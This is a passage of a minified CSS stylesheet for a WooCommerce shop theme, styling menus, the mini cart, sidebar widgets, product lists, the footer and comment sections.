.dropdown-menu-mini-cart{top: 108% !important; right: -25px; box-shadow: none; padding: 2.2em 2.1em 1.2em 2.1em; border: 2px solid transparent} .navbar-primary .navbar-mini-cart .nav-link::after{content: none} .navbar-primary .navbar-mini-cart .cart-items-count{background-color: #333e48; color: #fff} .navbar-primary .navbar-compare .count, .navbar-primary .navbar-wishlist .count{background-color: #333e48; color: #fff} .navbar-primary .nav:after, .navbar-primary .nav:before{display: none} .primary-nav .nav-inline .dropdown-menu .menu-item>a, .top-bar .nav-inline .dropdown-menu .menu-item>a{display: block; width: 100%; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.5; color: #373a3c; text-align: inherit; white-space: nowrap; background: 0 0; border: 0; padding: .571em 1.429em} .primary-nav .nav-inline .dropdown-menu .menu-item>a:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a:hover{color: #2b2d2f; text-decoration: none; background-color: #f5f5f5} .primary-nav .nav-inline .dropdown-menu .menu-item>a.active, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.active:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.active, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.active:hover{color: #fff; text-decoration: none; background-color: #efecec; outline: 0} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{color: #818a91} .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .primary-nav .nav-inline .dropdown-menu .menu-item>a.disabled:hover, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:focus, .top-bar .nav-inline .dropdown-menu .menu-item>a.disabled:hover{text-decoration: none; cursor: not-allowed; background-color: transparent; background-image: none} .primary-nav .nav-inline .menu-item .dropdown-menu, .top-bar .nav-inline .menu-item .dropdown-menu{opacity: 0; position: absolute; display: block; visibility: hidden; border-radius: 0; border-top-width: 2px; border-top-style: solid} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children:hover>.dropdown-menu{opacity: 1; visibility: visible; transition-delay: 0s} .primary-nav .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu, .top-bar .nav-inline>.menu-item .dropdown-menu .menu-item-has-children .dropdown-menu{top: 0; left: 100%} .primary-nav .nav-inline .menu-item .dropdown-menu{top: 46px} .navbar-compare i.ec, .navbar-mini-cart i.ec, .navbar-search i.ec, .navbar-wishlist i.ec{line-height: .9em; font-size: 1.429em} .navbar-search .input-group .form-control:last-child, .navbar-search .input-group table.cart .coupon .input-text:last-child, table.cart .coupon .navbar-search .input-group .input-text:last-child{border-top-left-radius: 2.467em; border-bottom-left-radius: 2.467em} .navbar-compare .nav-link, .navbar-wishlist .nav-link{position: relative} .navbar-compare .count, .navbar-wishlist .count{font-size: .75em; line-height: 1.75em; font-weight: 700; position: absolute; left: 7px; width: 1.75em; text-align: center; border-radius: 50%; bottom: 4px} @keyframes fadeIn{from{opacity: 0}to{opacity: 1}} .home-v1-slider, .home-v2-slider, .home-v3-slider{background-color: #f9f9f9; width: 100vw; position: relative; margin-left: -50vw; left: 50%; margin-bottom: 3em} .home-full-width-slider{margin-bottom: 2em} .features-list{border: 1px solid #ddd; border-radius: 8px; margin-bottom: 2.5em; margin-left: 0; margin-right: 0} .features-list::after{content: ""; display: table; clear: both} .features-list .media{width: 150px; margin: 0 auto} .features-list .media-left i{font-size: 2.571em} .features-list .media-left i.ec-customers{font-size: 3.386em} .features-list .media-body{text-align: center; font-size: 1.071em} .features-list .feature{padding-top: 2.143em; padding-bottom: 2.143em} .features-list .feature+.feature{border-left: 1px solid #ddd} .features-list .feature-text strong{display: block} .deal-and-tabs{margin-bottom: 5em} .shop-control-bar{background-color: #f5f5f5; padding: .714em 1.429em; border-radius: 9px} .shop-control-bar::after{content: ""; display: table; clear: both} .shop-control-bar .shop-view-switcher{float: left; min-height: 1px; position: relative; border: none} @media (min-width:992px){.shop-control-bar .switch-view{width: 25%; float: left;}} .shop-control-bar .switch-view a{color: #d6dbe1; font-size: 1.286em; line-height: 2.24em; border: none; border-radius: 0; padding: 0} .shop-control-bar .switch-view a:focus, .shop-control-bar .switch-view a:hover{text-decoration: none; color: #575560} .shop-control-bar .switch-view a.active{text-decoration: none; color: #575560; background-color: transparent} .shop-control-bar .switch-view a+a{margin-left: .714em; margin-left: 1.071em} @media (max-width:991px){.shop-control-bar .switch-view a+a{margin-left: 2.5em}} .shop-control-bar .woocommerce-ordering{float: left; width: auto; padding: 1px 0} @media (max-width:991px){.shop-control-bar .woocommerce-ordering .orderby{width: 100%; border-radius: 100px; padding-left: 18px}} .shop-control-bar .form-electro-wc-ppp{float: left; margin-left: 1em; padding: 1px 0} .shop-control-bar-bottom{border-top: 1px solid #eaeaea; padding: 1.714em 0} .shop-control-bar-bottom::after{content: ""; display: table; clear: both} .shop-control-bar-bottom .form-electro-wc-ppp{float: left; padding: .215em 0} .shop-control-bar-bottom .woocommerce-result-count{margin-bottom: 0; float: left; line-height: 3em; margin-left: 2em} .product-loop-categories .product-category>a{display: block; color: #333e48} .product-loop-categories .product-category>a:focus, .product-loop-categories .product-category>a:hover{color: #333e48} .product-loop-categories .product-category img{display: block; max-width: 100%; height: auto; margin: 0 auto .714em auto; position: static} .product-loop-categories .product-category .woocommerce-loop-category__title, .product-loop-categories .product-category h2, .product-loop-categories .product-category h3{font-size: 1.286em; font-weight: 400; height: 1.286em; margin-bottom: .5em} .product-loop-categories .product-category .count{background-color: transparent; color: inherit; display: none} .product-loop-categories .product-category::after{content: ''; border-right: 1px solid #ebebeb; position: absolute; height: 70%; width: 1px; top: 50%; transform: translateY(-50%); right: 0} .product-loop-categories .product-category.first{clear: both} .columns-5 .product .hover-area .action-buttons>a:first-child, .columns-5 .product .hover-area .action-buttons>div:first-child, .columns-6 .product .hover-area .action-buttons>a:first-child, .columns-6 .product .hover-area .action-buttons>div:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:first-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:first-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons>a:last-child, .columns-5 .product .hover-area .action-buttons>div:last-child, .columns-6 .product .hover-area .action-buttons>a:last-child, .columns-6 .product .hover-area .action-buttons>div:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>a:last-child, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons>div:last-child{margin: 0; font-size: 12px} .columns-5 .product .hover-area .action-buttons .add-to-compare-link::before, .columns-6 .product .hover-area .action-buttons .add-to-compare-link::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add-to-compare-link::before{margin-right: 5px} .columns-5 .product .hover-area .action-buttons .add_to_wishlist::before, .columns-6 .product .hover-area .action-buttons .add_to_wishlist::before, .page-template-template-homepage-v2 .columns-4 .product .hover-area .action-buttons .add_to_wishlist::before{margin-right: 0} section.section-product-cards-carousel.electro-v1 header{margin-bottom: 0} section.section-product-cards-carousel.electro-v1 header ul.nav{float: right} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link+.nav-link{margin-left: 1.429em} section.section-product-cards-carousel.electro-v1 header ul.nav{line-height: 3.571em} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link{font-size: 1.071em; line-height: 1.2em; color: #7b8186; background-color: transparent} section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:focus, section.section-product-cards-carousel.electro-v1 header ul.nav .nav-link:hover{color: #333e48} section.section-product-cards-carousel.electro-v1 header ul.nav .active .nav-link{color: #333e48; border-radius: 1em; padding: .301em 1.429em; border: 2px solid transparent} .sidebar .widget, .sidebar-blog .widget{margin-bottom: 5.143em} .sidebar .widget-title, .sidebar-blog .widget-title{font-size: 1.357em; line-height: .947em; margin-bottom: 1.842em; padding-bottom: 1.053em; position: relative; border-bottom: 1px solid #dadada} .sidebar .widget-title:after, .sidebar-blog .widget-title:after{content: ' '; width: 3.684em; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .sidebar .widget-title+ul, .sidebar ul.menu, .sidebar-blog .widget-title+ul, .sidebar-blog ul.menu{list-style: none; padding-left: 0; margin-bottom: 0} .sidebar .widget-title+ul .cat-item>a, .sidebar .widget-title+ul .menu-item>a, .sidebar .widget-title+ul .page_item>a, .sidebar .widget-title+ul li>a:only-child, .sidebar ul.menu .cat-item>a, .sidebar ul.menu .menu-item>a, .sidebar ul.menu .page_item>a, .sidebar ul.menu li>a:only-child, .sidebar-blog .widget-title+ul .cat-item>a, .sidebar-blog .widget-title+ul .menu-item>a, .sidebar-blog .widget-title+ul .page_item>a, .sidebar-blog .widget-title+ul li>a:only-child, .sidebar-blog ul.menu .cat-item>a, .sidebar-blog ul.menu .menu-item>a, .sidebar-blog ul.menu .page_item>a, .sidebar-blog ul.menu li>a:only-child{color: #333e48; padding: .5em 0; display: inline-block} .sidebar .widget-title+ul .cat-item>a:focus, .sidebar .widget-title+ul .cat-item>a:hover, .sidebar .widget-title+ul .menu-item>a:focus, .sidebar .widget-title+ul .menu-item>a:hover, .sidebar .widget-title+ul .page_item>a:focus, .sidebar .widget-title+ul .page_item>a:hover, .sidebar .widget-title+ul li>a:only-child:focus, .sidebar .widget-title+ul li>a:only-child:hover, .sidebar ul.menu .cat-item>a:focus, .sidebar ul.menu .cat-item>a:hover, .sidebar ul.menu .menu-item>a:focus, .sidebar ul.menu .menu-item>a:hover, .sidebar ul.menu .page_item>a:focus, .sidebar ul.menu .page_item>a:hover, .sidebar ul.menu li>a:only-child:focus, .sidebar ul.menu li>a:only-child:hover, .sidebar-blog .widget-title+ul .cat-item>a:focus, .sidebar-blog .widget-title+ul .cat-item>a:hover, .sidebar-blog .widget-title+ul .menu-item>a:focus, .sidebar-blog .widget-title+ul .menu-item>a:hover, .sidebar-blog .widget-title+ul .page_item>a:focus, .sidebar-blog .widget-title+ul .page_item>a:hover, .sidebar-blog .widget-title+ul li>a:only-child:focus, .sidebar-blog .widget-title+ul li>a:only-child:hover, .sidebar-blog ul.menu .cat-item>a:focus, .sidebar-blog ul.menu .cat-item>a:hover, .sidebar-blog ul.menu .menu-item>a:focus, .sidebar-blog ul.menu .menu-item>a:hover, .sidebar-blog ul.menu .page_item>a:focus, .sidebar-blog ul.menu .page_item>a:hover, .sidebar-blog ul.menu li>a:only-child:focus, .sidebar-blog ul.menu li>a:only-child:hover{color: #333e48; text-decoration: none} .sidebar .product_list_widget li>a, .sidebar .product_list_widget li>a .product-title{display: block; color: #333e48; font-weight: 400} .sidebar .product_list_widget .electro-price{display: block; position: relative} .sidebar .product_list_widget .electro-price::after{content: ""; display: table; clear: both} .sidebar .product_list_widget .electro-price .amount{font-weight: 700; font-size: 1.071em} .sidebar .product_list_widget .electro-price del{float: left; display: block; width: 100%; position: absolute; top: -18px; line-height: 18px} .sidebar .product_list_widget .electro-price del .amount{font-size: .733em} .sidebar .product_list_widget .electro-price ins{float: left} .sidebar .product_list_widget .electro-price ins .amount{color: #e00} .widget_electro_products_filter .widget{margin-bottom: 0} .widget_electro_products_filter .widget .widget-title{font-weight: 700; font-size: 1em; color: #575560; margin-bottom: 1.572em; border: none; padding: 0} .widget_electro_products_filter .widget .widget-title::after{content: none} .widget_electro_products_filter .widget+.widget{padding-top: 30px; margin-top: 20px; border-top: 1px solid #ddd} .widget_electro_products_filter ul{list-style: none} .widget_electro_products_filter .widget_layered_nav li>a::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories li>a::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count)::before{content: "\f0c8"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; margin-right: .571em; font-size: 1.143em; line-height: 22px; vertical-align: middle; color: #dfdfdf} .widget_electro_products_filter .widget_layered_nav li>a:focus::before, .widget_electro_products_filter .widget_layered_nav li>a:hover::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):focus::before, .widget_electro_products_filter .widget_layered_nav li>span:not(.count):hover::before, .widget_electro_products_filter .widget_product_categories li>a:focus::before, .widget_electro_products_filter .widget_product_categories li>a:hover::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):focus::before, .widget_electro_products_filter .widget_product_categories li>span:not(.count):hover::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; font-size: 1.143em; margin-right: .571em} .widget_electro_products_filter .widget_layered_nav li.chosen>a::before, .widget_electro_products_filter .widget_layered_nav li.current-cat>a::before, .widget_electro_products_filter .widget_product_categories li.chosen>a::before, .widget_electro_products_filter .widget_product_categories li.current-cat>a::before{content: "\f14a"; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 1.143em; margin-right: .571em} .maxlist-more{margin-top: 1.14em} .maxlist-more a{color: #575560; font-size: .929em} .maxlist-more a:focus, .maxlist-more a:hover{text-decoration: none; color: #575560} .electro_posts_carousel_widget .post-item .post-thumbnail{display: block; padding-bottom: .857em} .electro_posts_carousel_widget .post-item .post-content{color: #878787} .electro_posts_carousel_widget .post-item .post-content .post-name{font-size: 1.071em; font-weight: 700; color: #333e48; display: block; padding-bottom: .571em} .electro_posts_carousel_widget .post-item .post-content .post-category a, .electro_posts_carousel_widget .post-item .post-content .post-date{color: #878787; font-size: .857em} .electro_posts_carousel_widget .electro-img-placeholder{position: relative} .electro_posts_carousel_widget .electro-img-placeholder .fa{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%); color: #fff} section.section-posts-carousel header{margin-bottom: 1.429em} section.section-posts-carousel .widget-title{display: inline-block; margin-bottom: 0; border-bottom: none} section.section-posts-carousel .comments-link a, section.section-posts-carousel .likes a{position: relative; color: #878787; font-size: .857em; line-height: 1.5em} section.section-posts-carousel .comments-link a::before, section.section-posts-carousel .likes a::before{color: #999; font-family: font-electro; margin-rightf: 3px; vertical-align: middle; font-size: 16px} section.section-posts-carousel .comments-link a:focus, section.section-posts-carousel .comments-link a:hover, section.section-posts-carousel .likes a:focus, section.section-posts-carousel .likes a:hover{color: #000; text-decoration: none} section.section-posts-carousel .comments-link a:focus:before, section.section-posts-carousel .comments-link a:hover:before, section.section-posts-carousel .likes a:focus:before, section.section-posts-carousel .likes a:hover:before{color: #000} section.section-posts-carousel .comments-link a:before{content: "\63"} section.section-posts-carousel .likes a:before{content: "\6a"} .brands-carousel{} .brands-carousel .item{text-align: center; position: relative} .brands-carousel .item figure{text-align: center} .brands-carousel .item figure .text-overlay{background-color: rgba(26, 187, 156, 0) !important; display: none} .brands-carousel .item figure .text-overlay a{opacity: 0} .brands-carousel .item figure:hover img{opacity: 1} .brands-carousel .item figure img{max-height: 100px; width: auto; margin: 0 auto} .widget img{display: block; max-width: 100%; height: auto} .widget select{display: inline-block; max-width: 100%; padding: .375rem 1.75rem .375rem .75rem; color: #55595c; vertical-align: middle; background: #fff url([data-uri]) no-repeat right .75rem center; background-size: 8px 10px; border: 1px solid #ccc; -moz-appearance: none; -webkit-appearance: none; max-width: 100%} .widget select:focus{border-color: #51a7e8; outline: 0} .widget select::-ms-expand{opacity: 0} .sidebar .widget_product_search .woocommerce-product-search label, .sidebar .widget_product_search form.search-form label, .widget_search .woocommerce-product-search label, .widget_search form.search-form label{display: block} .sidebar .widget_product_search .woocommerce-product-search .search-field, .sidebar .widget_product_search form.search-form .search-field, .widget_search .woocommerce-product-search .search-field, .widget_search form.search-form .search-field{border: 1px solid #ddd; border-radius: 50px; line-height: 1.286em; padding: .929em 1.929em; width: 100%; color: #818181} .sidebar .widget_product_search .search-submit, .sidebar .widget_product_search button[type=submit], .sidebar .widget_product_search input[type=submit], .widget_search .search-submit, .widget_search button[type=submit], .widget_search input[type=submit]{display: none} .widget_tag_cloud .tagcloud a{background: 0 0; border-color: #e4e5e7; border-style: solid; border-width: 1px; color: #565656; display: inline-block; font-size: 1em !important; line-height: 1; margin: 0 .457em .731em 0; padding: .823em .788em} .widget_tag_cloud .tagcloud a:focus, .widget_tag_cloud .tagcloud a:hover{text-decoration: none; color: #fff} .widget_nav_menu .sub-menu .sub-menu .sub-menu{padding: 0} .product_list_widget{list-style: none; padding-left: 0; margin-bottom: 0} .product_list_widget>li{margin-bottom: 2.143em} .product_list_widget>li::after{content: ""; display: table; clear: both} .product_list_widget>li>a:focus, .product_list_widget>li>a:hover{color: #000; text-decoration: none} .product_list_widget>li:last-child{margin-bottom: 0} .product_list_widget .product-title{color: #0062bd; font-weight: 700; font-size: 1em; display: block; line-height: 1.2em} .product_list_widget a{color: #0062bd; font-weight: 700} .product_list_widget .wp-post-image, .product_list_widget img{width: 75px; height: 75px; margin-right: 20px; float: left} .product_list_widget .electro-price{margin-top: 1.667em; display: block; margin-left: 95px} .product_list_widget .amount{display: inline-block; font-size: 1.071em} .product_list_widget del, .product_list_widget del .amount{color: #8f8f8f} .product_list_widget del .amount{text-decoration: line-through; font-size: .928em} .product_list_widget ins{text-decoration: none} .product_list_widget ins .amount{font-size: 1.071em} .product_list_widget.cart_list{margin-bottom: 1rem} .product_list_widget .mini_cart_item .remove{float: right; color: #e00} .product_list_widget .mini_cart_item a:nth-child(2){line-height: 1.286em; font-size: 1em} .product_list_widget .mini_cart_item .quantity{display: block} .product_list_widget .mini_cart_item .quantity .amount{margin-top: 0} .product_list_widget .mini_cart_item .variation-Vendor{display: none} .widget_layered_nav ul li>a, .widget_layered_nav ul li>span, .widget_product_categories ul li>a, .widget_product_categories ul li>span{color: #333e48; padding: .571em 0 .643em 0; display: inline-block} .widget_layered_nav ul li>a:focus, .widget_layered_nav ul li>a:hover, .widget_layered_nav ul li>span:focus, .widget_layered_nav ul li>span:hover, .widget_product_categories ul li>a:focus, .widget_product_categories ul li>a:hover, .widget_product_categories ul li>span:focus, .widget_product_categories ul li>span:hover{color: #333e48; text-decoration: none} .widget_layered_nav ul li .count, .widget_product_categories ul li .count{font-size: .857em; color: #acacac} .widget_layered_nav .select2-selection--multiple .select2-selection__rendered li{line-height: 1; font-size: 12px} .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_layered_nav .select2-selection--multiple li>span:not(.count)::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>a::before, .widget_electro_products_filter .widget_product_categories .select2-selection--multiple li>span:not(.count)::before{display: none} .widget_product_categories ul{list-style: none} .widget_product_categories .product-categories, .widget_product_categories .widget-title+ul{padding: 0 !important; border: 2px solid #ececec; border-radius: 6px} .widget_product_categories ul li{border-top: 1px solid #ddd} .widget_product_categories ul li:first-child{border: none} .widget_product_categories ul li .child-indicator{padding-right: .429em} .widget_product_categories ul li .child-indicator i{font-size: .857em; color: #aeaeae; width: .571em} .widget_product_categories ul li .children{padding: 0} .widget_product_categories ul li .children .child-indicator{padding-left: 2.214em} .widget_product_categories ul li .children .no-child{padding-left: 3.143em} .widget_product_categories ul li .child-indicator{padding-left: 1.214em} .widget_product_categories ul li .no-child{padding-left: 2.143em} .widget_product_categories .product_cat>span{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .product_cat>ul{padding: .929em} .widget_product_categories .category-single{padding: 0 !important} .widget_product_categories .category-single .show-all-cat>li, .widget_product_categories .category-single>li{border: none} .widget_product_categories .category-single .show-all-cat{padding: 0} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown{padding: 1em 2em; border-bottom: 1px solid #ececec; display: block; cursor: pointer} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator{padding-left: .643em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown .child-indicator i{font-size: 1.2em; color: #333e48; font-weight: 700; vertical-align: middle} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul{padding: .929em} .widget_product_categories .category-single .show-all-cat .show-all-cat-dropdown+ul li:first-child{border: none} .widget_product_categories .category-single>li>ul:last-child{padding: .929em} .widget_product_categories .category-single>li>ul:last-child>li>a .child-indicator{display: none} .widget_product_categories .category-single>li>ul:last-child>li>a .no-child{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat-parent>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li.current-cat>a{font-weight: 700} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .child-indicator{padding-left: 0} .widget_product_categories .category-single>li>ul:last-child li.current-cat>.children li>a .no-child{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>a{padding-left: 1.071em; padding-bottom: .643em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .child-indicator{padding-left: 1.214em} .widget_product_categories .category-single>li>ul:last-child li>.children>li .no-child{padding-left: 2.143em} .widget_product_categories .category-single>li>ul:last-child li>.children>li:first-child>a{padding-top: 1em} .widget_product_categories .category-single>li>ul:last-child li .children li{padding: 0} .widget_product_categories .category-single>li>ul:last-child li .children li .children{transition: opacity .1s ease; padding-bottom: .571em} .widget_product_categories .category-single>li>ul:last-child li .children li:first-child{border-top: 1px solid #ddd} .widget_product_categories .category-single>li>ul:last-child li .children li .children li{border: none} .widget_product_categories .category-single>li>ul:last-child li .children li .children li a{padding-left: 3.214em; line-height: 1.1em; padding-bottom: .893em} .widget_product_categories .category-single>li>ul:last-child li .children li .children li .child-indicator, .widget_product_categories .category-single>li>ul:last-child li .children li .children li .no-child{padding-left: 0} .footer-widgets{margin-bottom: 6.429em} .footer-widgets .widget-title{font-size: 1.429em; padding: 15px 0; border-bottom: 1px solid #dadada; margin-bottom: 40px; position: relative} .footer-widgets .widget-title:after{content: ' '; width: 83px; border-bottom: 2px solid transparent; display: block; position: absolute; bottom: -1px} .footer-newsletter{padding: 1.286em 0} .footer-newsletter .newsletter-title{display: inline-block; font-size: 1.571em; margin-right: 25px; line-height: 2.429em; margin-bottom: 0} .footer-newsletter .newsletter-title::before{content: "\76"; font-family: font-electro; margin-right: 15px; font-size: 1.619em; vertical-align: middle} .footer-newsletter .newsletter-marketing-text{margin-left: 25px; font-size: 1.071em} .footer-newsletter form{margin-top: 2px} .footer-newsletter input[type=email], .footer-newsletter input[type=text]{padding: 1.04em 2em; background-color: #fff; border: 0} .footer-bottom-widgets{} .footer-bottom-widgets .widget-title{font-size: 1.143em; line-height: 1.125em; margin-bottom: 2.5em; font-weight: 700} .footer-bottom-widgets ul{list-style: none; padding-left: 0; margin-bottom: 0} .footer-bottom-widgets ul>li>a{font-size: 1em; color: #FFFF} .footer-bottom-widgets ul>li>a:focus, .footer-bottom-widgets ul>li>a:hover{color: #333e48} .footer-bottom-widgets ul>li+li{margin-top: 1em} .footer-bottom-widgets ul.children{margin-top: 1em} .footer-bottom-widgets .widget_product_categories .product-categories, .footer-bottom-widgets .widget_product_categories .widget-title+ul{border: none; border-radius: 0; margin-left: -2.173em} .footer-bottom-widgets .widget_product_categories ul li{border-top: none} .footer-bottom-widgets .widget_product_categories ul li>a{padding: 0; display: block} .footer-contact>div:last-child{margin-bottom: 0} .footer-logo{margin-bottom: 2.571em} .footer-call-us{margin-bottom: 3em} .footer-call-us .call-us-icon{padding-right: 20px} .footer-call-us .call-us-icon .fa{font-size: 3em} .footer-call-us .call-us-icon .ec{font-size: 4.643em} .footer-call-us .call-us-text{font-weight: 100; font-size: .929em; display: block; line-height: 1.429em} .footer-call-us .call-us-number{font-size: 1.571em; display: block; line-height: 1.429em} .footer-call-us .call-us-number a{color: #333e48} .footer-address{margin-bottom: 3.143em} .footer-address .footer-address-title{display: block} .footer-address address{margin-bottom: 0} .footer-social-icons{margin-bottom: 3em} .footer-social-icons .social-icons{margin-bottom: 0} .footer-social-icons .social-icons>li{display: inline-block} .footer-social-icons .social-icons>li+li{margin-left: 1.857em} .footer-social-icons .social-icons a{color: #7c7c7c; font-size: 1.571em} .footer-social-icons .social-icons a:focus, .footer-social-icons .social-icons a:hover{text-decoration: none; color: #494949} .copyright-bar{background-color: #eaeaea; padding: .78em 0} .copyright-bar a{font-weight: 700; color: #333e48} .copyright-bar a:focus, .copyright-bar a:hover{color: #333e48} .copyright-bar .copyright{line-height: 3em} .footer-payment-logo .cash-card{padding-left: 0; margin-bottom: 0; list-style: none} .footer-payment-logo .card-inline .card-item{float: left} .footer-payment-logo .card-inline .card-item+.card-item{margin-left: 1.143em} .footer-payment-logo .card-item>img{height: auto} .comment-reply-title, .comments-title, .pings-title{font-size: 1.786em; line-height: 1.6em; color: #333e48; position: relative; margin-bottom: 1.5em; border-bottom: 1px solid #ddd; padding-bottom: .6em} .comment-reply-title:after, .comments-title:after, .pings-title:after{border-bottom: 2px solid transparent; bottom: -1px; content: " "; display: block; position: absolute; width: 3.684em} .comments-area{margin: 1.786em 0} .comment-list{padding-left: 0} .comment-list .comment{list-style-type: none} .comment-list .bypostauthor>.media .comment-body cite:after{margin-left: .53em; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; display: inline-block; font-style: normal; font-variant: normal; font-weight: 400; line-height: 1; vertical-align: -.125em; font-family: 'Font Awesome 5 Free'; font-weight: 400; content: "\f02e"} .comment-list, .pings-list{margin-bottom: 3.571em} .comment-list .comment, .comment-list .pingback, .pings-list .comment, .pings-list .pingback{padding: 2.714em 0; border-bottom: 1px solid #ddd} .comment-list .comment:last-child, .comment-list .pingback:last-child, .pings-list .comment:last-child, .pings-list .pingback:last-child{border: none} .comment-list .comment .gravatar-wrapper, .comment-list .pingback .gravatar-wrapper, .pings-list .comment .gravatar-wrapper, .pings-list .pingback .gravatar-wrapper{padding-right: 1.429em} .comment-list .comment .gravatar-wrapper img, .comment-list .pingback .gravatar-wrapper img, .pings-list .comment .gravatar-wrapper img, .pings-list .pingback .gravatar-wrapper img{border-radius: 50%; max-width: none} .comment-list .comment .children, .comment-list .pingback .children, .pings-list .comment .children, .pings-list .pingback .children{list-style: none; margin-top: 2.5em; border-top: 1px solid #ddd} .comment-list .comment .children>li:last-child, .comment-list .pingback .children>li:last-child, .pings-list .comment .children>li:last-child, .pings-list .pingback .children>li:last-child{padding-bottom: 0} .comment-list .comment-body .comment-content, .pings-list .comment-body .comment-content{margin-bottom: 2.5em; color: #686c6f} .comment-list .comment-body .author, .pings-list .comment-body .author{margin-right: .714em; display: inline-block; font-weight: 700} .comment-list .comment-body .author cite, .pings-list .comment-body .author cite{font-style: normal} .comment-list .comment-body .author a, .pings-list .comment-body .author a{color: #686c6f} .comment-list .comment-body .author a:focus, .comment-list .comment-body .author a:hover, .pings-list .comment-body .author a:focus, .pings-list .comment-body .author a:hover{text-decoration: none} .comment-list .comment-body .comment-awaiting-moderation, .pings-list .comment-body .comment-awaiting-moderation{display: none} .comment-list .comment-body .date, .pings-list .comment-body .date{margin-right: .714em; display: inline-block; font-size: .929em} .comment-list .comment-body .date a, .comment-list .comment-body .date a:focus, .comment-list .comment-body .date a:hover, .pings-list .comment-body .date a, .pings-list .comment-body .date a:focus, .pings-list .comment-body .date a:hover{color: #aeaeae; text-decoration: none} .comment-list .comment-body .reply, .pings-list .comment-body .reply{float: right; display: inline-block} .comment-list .comment-body .reply a:focus, .comment-list .comment-body .reply a:hover, .pings-list .comment-body .reply a:focus, .pings-list .comment-body .reply a:hover{text-decoration: none} .comment-list #respond, .pings-list #respond{background: #f5f5f5; padding: 1.618em; margin-top: 1.429em} .comment-list #respond .comment-reply-title, .pings-list #respond .comment-reply-title{font-size: 1.429em} .comment-list #respond .comment-reply-title small, .pings-list #respond .comment-reply-title small{float: right; font-size: .7em} .comment-list #respond .comment-reply-title small a:focus, .comment-list #respond .comment-reply-title small a:hover, .pings-list #respond .comment-reply-title small a:focus, .pings-list #respond .comment-reply-title small a:hover{text-decoration: none} .page .comment-form>p, .single-post .comment-form>p{margin-bottom: 1.714em} .page .comment-form>p label, .single-post .comment-form>p label{display: block} .page .comment-form>p input[type=email], .page .comment-form>p input[type=text], .page .comment-form>p input[type=url], .page .comment-form>p textarea, .single-post .comment-form>p input[type=email], .single-post .comment-form>p input[type=text], .single-post .comment-form>p input[type=url], .single-post .comment-form>p textarea{width: 100%} .page .comment-form-rating, .single-post .comment-form-rating{clear: both} .page .comment-form-rating label, .single-post .comment-form-rating label{display: block} .page .comment-form-url, .single-post .comment-form-url{clear: both} .page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{position: relative; float: left; min-height: 1px; padding-left: .9375rem; padding-right: .9375rem} @media (min-width:768px){.page .comment-form-author, .page .comment-form-email, .single-post .comment-form-author, .single-post .comment-form-email{width: 50%}} .page .comment-form-author, .single-post .comment-form-author{padding-left: 0} .page .comment-form-email, .single-post 